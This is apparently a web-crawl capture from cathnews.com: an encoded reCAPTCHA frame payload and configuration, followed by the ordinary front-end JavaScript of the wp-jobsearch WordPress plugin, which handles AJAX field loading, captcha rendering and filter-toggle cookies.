O7w5paw4oNJsOyw6Rdw49QwqHDosOqwoQcK1cvw5zDjMK7RcK1cjrCnSxSwqfCgsKxw7VHDwduwoXDpcO+QCNcwq3Dl8K5dsOew5/Dui9SekPCrMOzccKEw6zDp2LCqMO7wqHCm8OkG0FzSsKiwog0wq7DgcKuw6XCgz7DlsK3wpYpdsOCwoMnHcKVwr11MsKzLcKfw4NjHMKoJMOPwqTDm2F7w4dEwpgjwoJTAsOww7pkw7wWw4llwqTCi8Onwoh0MVnDq8K/w4UxSMKEw5o5wrwhwrHCmHnCnEdTwpzDisOnw4Bnw6wRB8OHRcKew4/CqRPCuXDDvFnDpcKWdMOfZcKZOcKCPMOsw5VUw5vChcKzw6rDp8O8w77DqsOdYA8Hw4JdX8OeAD3DmMKRb3nCoH4xdMOnFMK6XsKlw54/w6gOw4BCw5hsAmEhcDXCr3IewoXDrsKVfCnDkx3DjMODwqJrwpvDhFzDosOTC8KTDRMTXcORYMKDCBLDm0/DqVBARcKBw6fDlcKWw4jCkyrDqcO3w7LDrEjCqyBRw6Ulw5YNwqR2w57DucKnwozDt8OCwpI+bmEyDVzCjMOuwqQnf8Knalkvw5Q6w4HDvMKBwpI+wotHw7PCqsKlw4TCp8O/[base64]/DuATCosOXwq0aUG7ChVhGw6zCl8KNwqXCqMORwpvDgcKOwqo+w5TDugXCv8K4YsO9wq1Vw4dBw6NYKsOZa2/CphpWw6fDssO+cXXDvhB6wpUnI8OUw4vDqkzCqcKzTgXDlcK7RnbDj8OsJCvCpj7DoEJ4bMKVw7oBw6HDlTbCvsK0wr/DosK/a8OawoZywqrDhsOxwrV4w5DCqcKrTsOmw4YPWMOsZwd0w6fCu8KCwo0jHl3DvELCpwAzVgVEw6HCtcOnwoPCssKNBcKhw4bCiVYkCsO/wq9KwrHDncOpGB3DvcKPw47CpXYdw7nCvxBRwqA6J8K/w6EjHsOYFMKUKcOJG8OKw5vDrgrCssOuVGEoIBrDlsOFU8KpMkI7ZTw6w4sWwopgb8OPw6czbTFxY8KPY8Oew7nCuS3CrsO2w6bClzvDoinDvMOPAcO0wolSWsKAb8KZZwvDqcORwpbDpH95wr/[base64]/CnMOjwpEbwojDrF/CksOOFMOAKmfCjsO/MMKnD8OCw5gWw7hKw78ZRkLCh1DDgAbCvsO2MUZWDAHCnG42w7MCWgPCh8KZRQY7J8KPwrN2w6nDjxzDsMOcw4Eow4TDrMOUw4k/A8O1w5Fow7rCvcKtLkjDjWnDo8Oywqs7TQXDnMK+Cx7Dm8KaRsKLY3pQesKow5HDuMKbOgrCisObwrQoS2/CtMOrMA3Cg8K9ESjDhsKcwpJJwp7DkGrDtXRdwrEYD8OowoRnw4N/MMOdTUtLTmc4XMO6YmQ5XMOvw4ARfGTDgF3CmzUYTRgAw6nCucK6XsOCwqM7OsO8wq53VEvCjWLCrzdYwr5zwqLChA/[base64]/DqG3CpMOAw5zDtwR2w4otM2XCqmDDg8KXwoF5LSohABvDo3vChxrCocK/UcOwwqDClyB/w4LCjcKPEsKJFcKqwq9eOsOeM0IPHMOywp0aKQ8jI8OOw4FwNWRKwrnDmlMAw4jDlsOTFsKRbVXDtXAbR2TCjDcEeMKrWsKWNcOsw6nDisKZFRsOdMKIfB/DpsKfwoZjQlg0aMOoCSd2wq3CiMKvGMK3J8Kpw7/Cr8OlG8OIXsOew47CrMOgwr4PwqLDuG8/e11uQcK4A8KxeHbCkMK5w7J0Xz48w6bDlsKzfcK3c2TCssOhRUVcwqVYWcKjJcK6wowPw7t4PMOTw64qwpYFworCg8OIOGgvOsOfW2zCvl/Cj8OWwopjwpFKwrE5wo3CqsKJw6/CtyXCsBPCq8K5ZcKpPEp+FkPCniHDisKUCCdmaCpaAzrCtnFVWFIAw7/CtcKGLcKAX1ZIw77CmCfDgVXCiMK5w47Cqw53NMOQwqtUTcKTXVDCjnbCmMOawr0nwrDDpnHCt8KsQUsGw7zDgMOtasOBA8O4wrnDlE/[base64]/[base64]/[base64]/DhMOMdjt3fV3CqMKDXB7Dr8KZbBFTJl5zw6YEMVPDjsO2asKEwqJnw7rDksKfZUrCuW9jVwBQI8KGw4PDkUTDr8O2w746EWV1wp5lIsKbbsO9wq1sWgAOQ8OcwrM1MF1EFzfCohPDmcOfF8O0w7g/[base64]/w4zDhMOdwoHCqsOtS8OLdhHDj2vDisKUR8O9w641VjVXMivDoS07d2DDkzQjw64YX319F8KuwoXDiMO/wrbCgkjDpmPCgnpOQcOqZcO0wqUPJ33CplFFw5hYwqnCgB9wwovCpC7DsXwhYRzDrjzDnRZXw55rTcKTKsKGHUTCv8OCwrnCpsOfw7jDocKLXMKWZ8O2woZGwr3DrsKZwoYdwo3CscOICHHDtgwPwo/DuTbCnVXDm8Kkw6A4wo7CvErCilh1DcOywqrDhMOyAV3Co8OBwopNw7PCriDDmsOBdsKrw7fDhMO9wrlyPsOKAcKLw7/Dnj/DtcO3wofCgRPDlzpVIsOEZcKRBMKPw54xw7LDni0cS8Ogw6XDtAp/DcOqw5fDvcOkN8K1w7vDtMO6wo1fRH1cwr4qEsOqw4/DtAdqwr3CikrCqS/[base64]/ClcOmdMKof2NeRsKkw57CjMOWw73Dr8KDwo8sfyjDjDgcw4Ajb8O6wrLCmGfDgsK/w68uw47CjMKreAbCjcKow6/[base64]/LWlgwq92w6hgw7vCnnkGUn3DjGHDpzZcewp1OcKpXHsNw5haNVsgWmXDjXUdwrvDuMObw7gaES/DuWksw74Dw57Ci340AMOGNixZwpInFsKxw5RLw6/[base64]/Co8ODZjHDlxhkAMKVw4HCmThYD1/DvznCncKgwoMNwqomAhpzIMKdwrZtw51pw5pWUTwECsOFwppIw4nDtMOXM8OsUXRVVMO6ET1ieDDDoMOfH8OtA8KpecOZw77DkcO4w7MAw6IFw7jCjnZnVF1gwrrDkMKvwpJow4ApTFYDw73DlRrDn8OCY2zCgMOYwqrCkHfCt1jDs8KoMsKGYMOXQMOpwpUWwpNYNk/CjMODVMOZOwoFaMKsIcKDw6LChcOxw7tjfn7CpMOvwq9zY8KOw7zCs3PDrUthwp0+wo8AworCqw1Zwr7DjC/DvMO0RVMuNWQSw7nDhkQ2w7QfOSEWRSZcwpxew77Cq0HDrifCiE4jw7Isw5Izw4d9esKMFW/DmUDDlcKSwpBkGlB9w7vCriwgXMOpb8O7PcO0OVgBL8K2Pj5rwqQ1wotaTcK+wpPCi8KbYcOZw6LDuSBSElHCuVzDv8KiYmPDicO2ezNGFMOvwrUsHWDDvnrCoDTDp8K+CznCgMKIwr4pIigTKHrDvh/Dk8ORUDFVw5RCPCXDjcKSw5N7w78pY8KYw7cVw4/CqsOow7xLbm92UxzDg8KhEBvCu8Ksw6rCl8K4w5EHO8OzfW8AbxvDksOlwrdaG0bClMKCwqFPYDhAwp83F0rDij7Cq0o6w5vDoHDCm8KqM8Kyw6gZw7skSTg7YypEw6jDqE1Iw6bCuifCjit6ZjrCk8OqMH3ClcOwTcOuwqYHwovCvW1nwoAww5p0w53CgMO0W2/DmMKhw5zDlh/Dn8OVw5nDoMKoR8KSw4fDp2MHDcOKw5EiQU0nwr/DrzvDlDgBD2DCii7CvFRtFcOGDUEdwpMUw5UNwobChB/DlwLCk8OhaXZAcMOyWR/CsVYDIFsrwo/Dt8O0LhR8TsKCQcKnwoMYw4TDvcOgw5ZnEgkzAHp/KcOKQ8O3fcOuBCfDvXHDpFDCjXx+BhchwpFyOEnDs088IsKKw60tc8Kxw6xuwp5yw5XCsMKCwrvDrRjDqUjCvRosw6h+wpXDgsOrw5nCmgAJw6fDnGvCtcOCw4ACw7DCg2DCnjxoQ0EqIFDCqMKLwq9VwozChQrDkMOuw51Hw4HDr8OOM8K3dMKkJBTDi3F9w5/[base64]/CicODw6Z0wrLCjhkzwqlIbMK/fBDCkz0Hw5ZUwqEoUBXDjFcjwrY8M8OWwqU+ScO9wo8VwqJMcMKbAlI8CcOCKsK+dW4Ww4JHf1PDucOZKMKbw4XCrl/[base64]/XMO/HcK0OR4xV8OEFsOTdcKyc8OaCig8B1opdcOXGTUoZD/DnXVlw5hqVARDYMOgQ2HCjXRdw7Bsw6VecG1yw4DCkMOzf212wqd3w5Vow6nDggLDrXPDkMKGYgjCu0PCiMOgA8Khw4ouXMKQBDvDvMKjw4TDumPDrGHDj04PwrnCiW/CuMOUfcO7azx9PSnCqcOJwoZ8w6hEw7dxw5PDtMKPc8K3VsKuwrJgMSRaUsOebVo4wosvHVchwqUmwrVmYRQGLSZ9wqDDngTDuW/DqcOhwpU+w43DghnCmcOBYVbDk3h9woTCuxNBaRnDhSxpwrvDoXcCw5LCsMKrw4vDpxjCjRnCrUF1fDAnw5HCmxgcwovCnsOmwpzDj1wlwqpZGxbCvRBlwr7Cp8OoBXLCocKqSFDCmDrCq8Krw6LCosKDwoTDh8OqbnXCvsO/[base64]/w5bCv8ODPTvCosK9w7UabmTDlcOEZMKKL8Oaa8Ovdk3CgxLCqQDDvTAJBWgVZyYhw7EdwofChhPDmsKbXHcLOCDDhcKXw586w4JAXAXCucOAwrjDnMOew5DDnyrDpcOVw7IpwqLDv8KVw6FuBC/DhMKIasOCPsK6fMKKE8KrKsK+cgdZORvCkXfCpcOsVEHDvcKmw7LCg8Osw7vCuC3DriQYw77CsV00WA7DuHIhw6LCqWTDnQ06Y0zDogdgT8Kcw6g7OnrCmsO4aMOawqLCjcKqwpvDqcOAwqwxw5lDwrHCkSo1XW9/IsKdwrl/w45Nwos9wqzCu8O+CcOZLsKVfQFnbkJEwpVrBcKsAMOsU8Odwp8Jw7Aow6/CnCFQFMOQw6XDg8OBwq4nwrXDvHLDsMOaAsKfGEQOXlXCmsOJw7/DksKqwoTDtTjDtyo1wqoCRcKcwrbDu2XCjsKrMsKnWzzDj8O5QUVgw6DDi8KCWFHCuxY+w6nDu1Q7C1dBAXhKwpFPWghrw5nCgSplVX/CkH/[base64]/Cr8KtwqzCpsK+w6TCtyc8Ak0xw4oywrLCi0J1C1DCr3jDn8Otw4XDkwPCkcOpFD3Cs8KtWUjDlsO5w5E0QcORw6/Cv0LDscOjF8K/[base64]/w5AwJ1Vdw41AwqrCg1jDszXDgsOBw7vCp8KsK2/DmsKsD2lOw6vCgSYhwokTZXBtw6bDkMKUw6rDvsKfWsKTwq/Dg8OXX8O4T8OMRsOLwqgAScO/LMK9JMOcOVnCnljCjmbCvsO5ITfCgMKgIk7DtMOnScK8SsKbOsObwp/DgTPDucOtwogNDcKuaMOsBkUMYcK3w7TCnsKFw5M4wqvDpj/Co8OnMB/Dn8KjXGxjwo/[base64]/DunoCwoxfw5E0wqzCvcO6KMK3F1XDp8OZw47DvMOgI8K8SQLDrhNEesKPFGsXw73Diw/DrsO7wrI9ABwCwpcDw7zCl8OOwqfDh8KEw54SDcOgw6JVwo/DosOQE8Klwq8FUXHCjw/[base64]/CosO/OMK6OsK+cMKCwpbCisOmGcKPw4fCqMORwot5GhjDrmHDk0Jqw4ZEDcOUwoBbJcOyw7AYb8KdO8OLwrAew71tWQnCtsKrRzTDrQ/ChR7Cl8KcfMOfwrw2wo3DnQhsBgAjwpV4wq8GTMKMYg3Dj0t+Z0PDk8Kywo5wdMO9NcKXwr5cRsO+wqk1JUIHw4HCi8K4JADDq8OMwpjCncK9XQwIwrU6DzVKLz/[base64]/woQLw4Bkw4oGVH50wrXCs8KHVcOsw57CtHE/[base64]/DjcOxEMOtC2EmwphUSirDn8OreFXChMOCMsKWK3DDgcKmAykhC8KmP0rCncKXb8Krw7nDmwdQwonDkxsHJsK6JcOvUQQ0wpzCiyMDw6wHFA0SG1A3O8KCRFU8w7gzw7bDsQ0tSjzCsD/CisK4eUZWw4Fwwrd6FMOsMBNzw5/DicOEw68Vw5fChWPCsMKwEBwbCDIpw6RlAMKRw4/DvD4Uw7/CiCMMQB3DkMKhw6rCu8KvwqcqwqzChAtUwofDpsOgSMK8w4Q1wpjDhiPDi8OjFANXIcKlwps6SExbw6giNQg8TcOiVsKww5DCgMK0KE5gHx0GOsKLw6JDwrd8ETvCjAgxw4fDsWUnw6UDwrHCrkwcWnHCrcO2w7lpNMObwonDlUzDqsO4wpjDocO4TcO/[base64]/DuS8sQcKxL3nCm38IEAxZwotkWncHUsKXE1pHTV4Ufn99aQUxMsOIHRQGwqrDjE3DusKPw54Sw6DDkEfDojhfXsKTwpvCt2UAA8KcanPDn8ONwq0Jw4rCrHYNw5nCi8KmwrHDtcOXZsOHwp/DqFkzIcKGwpY3wqoBwqF9VW0gQFctEsO5w4LDs8O6TcOIwqHCgEVhw4/CqRktwpFYw6kKw50dD8OGJMKww68SR8Oaw7VDSzlSw7wNOF0Pw5ASIsKkwpHDugzDjcKkwp7ClxTCsBvCocOmccONXcKkwqozwqsHP8KDwpwVY8K0wrMkw6XDlz/DsUpJbwfDhj8lGsKvwrDDkcO/dxvCqhxKwrkhwpQVwpbClTMqcWzDm8OrwoQfw7rDlcOzw58la3RiwpLDm8K2wpPDrcK4w7oRWsKjwonDqMKLY8O8KMKEJTlSL8Oiw47ClBsmworDoUQZw5FHw5DDj2BOVcKrL8K4Z8OPXcO7w5opCcOxQA3DgcOtEsKTw6QJNG3Di8K7wqHDgB/DqzIgcW9KNVoCwrfDu2XDmRfDkMO9A2bDgBrDu2vCoC3Ci8Ktwp0vwpwATGFbwqHCplBtw6bDgcOvwqrDo3ASwp7Dn1YmYHJyw4Y3YsKKw63Ds1vDsFbDrMO/w4Newp9ifcOpw7vCkQQ/[base64]/[base64]/Dr8KiRsKzw69GwrvDjMKvMGsQwpbDizxfw4ZnbFpTwrnCqTDCpFnCvsOTWQ/DhcOFWE80YQMWw7IwNChLB8KmWw9hCXdhMkpnP8OQLcOfEMKkEsKKwr1xOsOAIcOhWR3DkMODJVbCgRfDqMKMc8OLf0BQQcKIVArCrMOiXcOkwpxXcMOkZmjCkGNzZcKowqzDukvDq8O/EAA9XRzCiD1Lw4opfMKpw7DDpzRywpgRwrjDlyXCgmfCpWbDgsKFwoZcE8K9BMO5w4ppwprDrTfDg8KKw5fDk8OyFcKGfsO1YCsvwrjDrhjCuRHDlm8gw41Bw63CoMOPw61/[base64]/CkMKPEcKgwpDCj8KKwpNCdMKLw6HDihvCnGTDryDDhD/Du8OuE8KzwobDn8KFwonCmsOFw5/[base64]/JmDDtT8dw7bCr8KxJcOewpFVHMKXwrDClMKawos5w7fDhsOvw6PDncKxSMONTArChsKcw7jCsSfCpRzDrcKowrDDmARLw6IQw6VCwrLDocK/ZBhiYhrDj8KMFzfDmMKUw6XDgW4Qw4fDkU/DocKfwq7ChW7CpmowIG11wpHDqRnDuG1eCcKOwqUNKC/DlysKUsKdw6bDkUxPwpLCvcOSSDbCk2jDsMKpTcOxQUbDrsOJERw8QWMpbnV5wqPCgRfCpB9aw7LDvDDCkht3B8OGw7vDgV/DgSc+w7HDssKDOlTCmsKlIsOiHQwxQzTCvRdawohfwrPCnxvCrA0hwpfCr8KqRcK9bsKZw53DmcOgw7xKP8KQcMKlPi/CnSDDlh5rLH/Ds8Ouwq0qLEVGw6rCty0QdnvDhg4EbMKzU1lGw7/Dky7CvlMCw6FywpFpHSvCiMKkBkoNKDpZw7fCvRx1wrLDu8K7XHvCnMKMw63DlVLDs33CjcKkwoLCncKcw6kGbMOnwrLCqkLCm3vChX/Dvi49w4o3w7DDqB3DkzIlGsOES8KzwrwMw5xVDCDCmCx7wqdwDMKgLyNCwro/woVsw5JDw4zDqsKpw43CssKJw78Bw7J9w4zCkcK6WyTClMO8NMOvwpdSRcKfTBo2w6cHw5nCiMK8dzFuwrEnw7nCuFYOw5xMAgt/JcKNGifCs8Otw7DDskzDmToiZDwkJ8OHE8O+wrPDlXtQUHbDq8OtKcOEA2UvD1gsw6nCqXApTkxbw6XDi8ONwoRmwoDDmCcFeyBSw6vDpydFwrfDvsOPwo8fw6sNPXbCs8OGb8OAw4AjPcK0wplVbXPCvsOXfcOQVMOufUrClm7Chx/DvEvCpsK4IsKyL8OTJATDoxrDrhHCksObwrPCjsOAw6U4E8K+wq9HZlzDqAjCuzjDk07DiVYHb0PCksOEw63DnMOOwoTCnVJccF7Ctg1FW8K2w53ClcKNwpnDvzTCihVcCUIIdFZlQQrDogrCqMOawofCjMKaVcOMw63DmsKGJH/CiTHCllrDqsKLecOvwpvCucKkwrHDscOmXAJMwqcKwpjDtVA9wp/ChMOQw5EWw6BXwpPCiMKoVR7CoHPDkcOXwocow4UwQcKOw5/CtXHCrMKHw5vDscOH\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OHh0/V4iom4uKvkMN85wbXLiNL+aXdjXXzn5zCbK4wI\\u003d\x22,0,0,null,1,1768527240176,0,0,[181],null,[90,157,184],\x22RC-F3PceosT12ELeQ\x22,null,null,null,null,null,\x220dAFcWeA5D12ZvNWZa6nRDRZiWN5zkdY6ZyQuzKRqsnD-u_0Kx5MtBtLBiLZxqiYoPRljuTs5NL7me7XcII1Cv42Txm2ihxheF7w\x22,1768610040183]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8
body_size: 2499
content:
var jobsearch_common_getJSON = function (url, callback) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', url, true);
    xhr.responseType = 'json';
    xhr.onload = function () {
        var status = xhr.status;
        if (status === 200) {
            callback(null, xhr.response);
        } else {
            callback(status, xhr.response);
        }
    };
    xhr.send();
};



jQuery(document).on('click', '.load_users_field', function (e) {
    e.preventDefault();
    var this_id = jQuery(this).data('randid'),
            loaded = jQuery(this).data('loaded'),
            custom_field = jQuery('#load_users_field_' + this_id),
            ajax_url = jobsearch_plugin_vars.ajax_url,
            force_std = jQuery(this).data('forcestd');
    if (loaded != true) {
        jQuery('.load_users_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
        var request = jQuery.ajax({
            url: ajax_url,
            method: "POST",
            data: {
                force_std: force_std,
                _nonce: jobsearch_comon_script_vars.nonce,
                action: 'jobsearch_load_all_users_list_opts',
            },
            dataType: "json"
        });

        request.done(function (response) {
            if ('undefined' !== typeof response.html) {
                custom_field.html(response.html);
                jQuery('.load_users_loader_' + this_id).html('');
                custom_field.data('loaded', true);
            }
        });

        request.fail(function (jqXHR, textStatus) {
        });
    }
    return false;

});

function jobsearch_multicap_all_functions() {
    var all_elements = jQuery(".g-recaptcha");
    for (var i = 0; i < all_elements.length; i++) {
        var id = all_elements[i].getAttribute('id');
        var site_key = all_elements[i].getAttribute('data-sitekey');
        if (null != id) {
            grecaptcha.render(id, {
                'sitekey': site_key
            });
        }
    }
}

function jobsearch_captcha_reload(admin_url, captcha_id) {
    "use strict";
    var dataString = '&action=jobsearch_captcha_reload&captcha_id=' + captcha_id;
    jQuery.ajax({
        type: "POST",
        url: admin_url,
        data: dataString,
        dataType: 'html',
        success: function (data) {
            jQuery("#" + captcha_id + "_div").html(data);
//            jQuery('.g-recaptcha').each(function () {
//                jQuery(this).find('iframe:first')
//                        .removeAttr('width')
//                        .addClass('img-responsive')
//                        .parent().parent()
//                        .css({'width': 'auto'});
//            });
        }
    });
}

window.djangoReCaptcha = {
    list: [],
    setup: function () {
        jQuery('.g-recaptcha').each(function () {
            var $container = jQuery(this);
            var config = $container.data();

            alert($container.attr('class'));

            djangoReCaptcha.init($container, config);
        });

        jQuery(window).on('resize orientationchange', function () {
            jQuery(djangoReCaptcha.list).each(function (idx, el) {
                djangoReCaptcha.resize.apply(null, el);
            });
        });
    },
    init: function ($container, config) {
        grecaptcha.render($container.get(0), config);
        var captchaSize, scaleFactor;
        var $iframe = $container.find('iframe').eq(0);

        $iframe.on('load', function () {
            $container.addClass('g-recaptcha-initted');
            captchaSize = captchaSize || {w: $iframe.width() - 2, h: $iframe.height()};
            djangoReCaptcha.resize($container, captchaSize);
            djangoReCaptcha.list.push([$container, captchaSize]);
        });
    },
};

window.djangoReCaptchaSetup = window.djangoReCaptcha.setup;

jQuery(document).on('click', '.load-more-team', function () {

    var _this = jQuery(this),
            total_pages = _this.attr('data-pages'),
            cur_page = _this.attr('data-page'),
            this_rand = _this.attr('data-rand'),
            this_view = _this.attr('data-view'),
            employer_id = _this.attr('data-id'),
            class_pref = _this.attr('data-pref'),
            ajax_url = jobsearch_plugin_vars.ajax_url;

    var team_view = 'default';
    if ('undefined' !== typeof this_view && this_view != '') {
        team_view = this_view;
    }



    var members_holder = jQuery('#members-holder-' + this_rand);
    var this_html = _this.html();

    if (!_this.hasClass('jobsearch-loading')) {
        _this.addClass('jobsearch-loading');
        _this.html('<i class="fa fa-refresh fa-spin"></i> ' + jobsearch_plugin_vars.loading);
        var request = jQuery.ajax({
            url: ajax_url,
            method: "POST",
            data: {
                total_pages: total_pages,
                cur_page: cur_page,
                employer_id: employer_id,
                class_pref: class_pref,
                team_style: team_view,
                _nonce: jobsearch_comon_script_vars.nonce,
                action: 'jobsearch_load_employer_team_next_page',
            },
            dataType: "json"
        });

        request.done(function (response) {
            if ('undefined' !== typeof response.html && response.html != '') {
                members_holder.append(response.html);
                members_holder.find('.new-entries').slideDown().removeClass('new-entries');
                var current_page = parseInt(cur_page) + 1;
                _this.attr('data-page', current_page);
                if (current_page == total_pages) {
                    _this.hide();
                }
            }
            _this.html(this_html);
            _this.removeClass('jobsearch-loading');
        });

        request.fail(function (jqXHR, textStatus) {
            _this.html(this_html);
            _this.removeClass('jobsearch-loading');
        });
    }
    return false;

});

jQuery(document).on('click', ".jobsearch-click-btn", function () {
    var t_tihs = jQuery(this);
    var filtr_cname = t_tihs.attr('data-cname');
    var filtr_cval = t_tihs.attr('data-cval');
    if (filtr_cval == 'close') {
        filtr_cval = 'open';
    } else {
        filtr_cval = 'close';
    }


    t_tihs.parents('.jobsearch-search-filter-toggle').find('.jobsearch-checkbox-toggle').slideToggle("slow", function () {
        var c_date = new Date();
        c_date.setTime(c_date.getTime() + (60 * 60 * 1000));
        var c_expires = "; c_expires=" + c_date.toGMTString();
        console.info(filtr_cname + "=" + filtr_cval + c_expires + "; path=/");
        document.cookie = filtr_cname + "=" + filtr_cval + c_expires + "; path=/";
        //console.info(document.cookie);
    });

    t_tihs.parents('.jobsearch-search-filter-toggle').toggleClass("jobsearch-remove-padding");
    return false;
});

if (jQuery('.jobsearch-mobile-btn').length > 0) {
    jQuery(document).on('click', '.jobsearch-mobile-btn', function () {
        jQuery('.jobsearch-mobile-section').slideToggle(1000);
        jQuery(this).toggleClass("open");
    });
}

jQuery(document).on('change', '.jobsearch-depndfield-srchange', function() {
    var _this = jQuery(this);
    var field_parent = _this.parents('.jobsearch-depndetfield-con');
    var field_mid = field_parent.attr('data-mid');
    var field_type = field_parent.attr('data-ftype');
    var field_place = field_parent.attr('data-plc');
    var field_thid = field_parent.attr('data-thid');
    var is_multi_on = field_parent.attr('data-mism');
    var selectize_control = field_parent.find('.selectize-control');
    var selectize_drpdown = selectize_control.find('.selectize-dropdown-content');
    var slectd_optionval = _this.val();
    var selctd_selctize_val = selectize_drpdown.find('div[data-value="' + slectd_optionval + '"]');
    var has_depnd = selctd_selctize_val.attr('data-depend');
    var opt_id = selctd_selctize_val.attr('data-optid');
    var all_nextdep_fields = field_parent.nextAll('.jobsearch-deparent-field.deparent-' + field_thid);
    if (all_nextdep_fields.length > 0) {
        all_nextdep_fields.each(function() {
            jQuery(this).remove();
        });
    }
    if (has_depnd == 'true') {
        field_parent.addClass('disabled-field');
        field_parent.append('<span class="jobsearch-depfield-loder"><i class="fa fa-refresh fa-spin"></i></span>');
        var loc_counts_request = jQuery.ajax({
            url: jobsearch_plugin_vars.ajax_url,
            method: "POST",
            data: {
                opt_id: opt_id,
                field_mid: field_mid,
                field_type: field_type,
                field_plc: field_place,
                is_multi_on: is_multi_on,
                _nonce: jobsearch_comon_script_vars.nonce,
                action: 'jobsearch_get_depend_fields_infront',
            },
            dataType: "json"
        });
        loc_counts_request.done(function (response) {
            if (typeof response.html !== undefined) {
                field_parent.after(response.html);
            }
        });
        loc_counts_request.complete(function () {
            field_parent.removeClass('disabled-field');
            field_parent.find('.jobsearch-depfield-loder').remove();
        });
    }
});

jQuery(document).on('change', '.jobsearch-depndfield-mulchange', function() {
    var _this = jQuery(this);
    var field_parent = _this.parents('.jobsearch-depndetfield-con');
    var field_mid = field_parent.attr('data-mid');
    var field_type = field_parent.attr('data-ftype');
    var field_place = field_parent.attr('data-plc');
    var field_thid = field_parent.attr('data-thid');
    var selectize_drpdown = field_parent.find('.hiden-multiselc-opts');
    var is_multi_on = field_parent.attr('data-mism');
    
    var slectd_optionval = _this.val();
    
    var opt_ids = '';
    if (slectd_optionval.length > 0) {
        var opt_ids_arr = [];
        jQuery(slectd_optionval).each(function(index, _this_val) {
            var selctize_val_div = selectize_drpdown.find('div[data-value="' + _this_val + '"]');
            if (selctize_val_div.attr('data-depend') == 'true') {
                opt_ids_arr.push(selctize_val_div.attr('data-optid'));
            }
        });
        if (opt_ids_arr.length > 0) {
            opt_ids = opt_ids_arr.join(',');
        }
    }
    
    //
    var all_nextdep_fields = field_parent.nextAll('.jobsearch-deparent-field.deparent-' + field_thid);
    if (all_nextdep_fields.length > 0) {
        all_nextdep_fields.each(function() {
            jQuery(this).remove();
        });
    }
    
    if (opt_ids != '') {
        field_parent.addClass('disabled-field');
        field_parent.append('<span class="jobsearch-depfield-loder"><i class="fa fa-refresh fa-spin"></i></span>');
        var loc_counts_request = jQuery.ajax({
            url: jobsearch_plugin_vars.ajax_url,
            method: "POST",
            data: {
                opt_id: opt_ids,
                field_mid: field_mid,
                field_type: field_type,
                field_plc: field_place,
                is_multi_on: is_multi_on,
                _nonce: jobsearch_comon_script_vars.nonce,
                action: 'jobsearch_get_depend_fields_infront',
            },
            dataType: "json"
        });
        loc_counts_request.done(function (response) {
            if (typeof response.html !== undefined) {
                field_parent.after(response.html);
            }
        });
        loc_counts_request.complete(function () {
            field_parent.removeClass('disabled-field');
            field_parent.find('.jobsearch-depfield-loder').remove();
        });
    }
});

jQuery(document).on('change', '.jobsearch-depndfield-rchchange', function() {
    var _this = jQuery(this);
    var field_parent = _this.parents('.jobsearch-depndetfield-con');
    var field_mid = field_parent.attr('data-mid');
    var field_type = field_parent.attr('data-ftype');
    var field_place = field_parent.attr('data-plc');
    var field_thid = field_parent.attr('data-thid');
    var is_multi_on = field_parent.attr('data-mism');
    
    var opt_ids = '';
    var opt_ids_arr = [];
    field_parent.find('.jobsearch-depndfield-rchchange').each(function() {
        if (jQuery(this).is(':checked') && jQuery(this).attr('data-depend') == 'true') {
            opt_ids_arr.push(jQuery(this).attr('data-optid'));
        }
    });
    if (opt_ids_arr.length > 0) {
        opt_ids = opt_ids_arr.join(',');
    }
    
    //
    var all_nextdep_fields = field_parent.nextAll('.jobsearch-deparent-field.deparent-' + field_thid);
    if (all_nextdep_fields.length > 0) {
        all_nextdep_fields.each(function() {
            jQuery(this).remove();
        });
    }
    
    if (opt_ids != '') {
        field_parent.addClass('disabled-field');
        field_parent.append('<span class="jobsearch-depfield-loder"><i class="fa fa-refresh fa-spin"></i></span>');
        var loc_counts_request = jQuery.ajax({
            url: jobsearch_plugin_vars.ajax_url,
            method: "POST",
            data: {
                opt_id: opt_ids,
                field_mid: field_mid,
                field_type: field_type,
                field_plc: field_place,
                is_multi_on: is_multi_on,
                _nonce: jobsearch_comon_script_vars.nonce,
                action: 'jobsearch_get_depend_fields_infront',
            },
            dataType: "json"
        });
        loc_counts_request.done(function (response) {
            if (typeof response.html !== undefined) {
                field_parent.after(response.html);
            }
        });
        loc_counts_request.complete(function () {
            field_parent.removeClass('disabled-field');
            field_parent.find('.jobsearch-depfield-loder').remove();
        });
    }
});

jQuery(document).on('click', '.show-applyjob-questsbtn', function () {
    var _this_id = jQuery(this).attr('data-id');
    var data_html = jQuery('#cand-ansdata-' + _this_id).html();
    jQuery('#JobSearchModalApplyJobQuests').find('.jobsearch-applyjobans-con').html(data_html);
    jobsearch_modal_popup_open('JobSearchModalApplyJobQuests');
});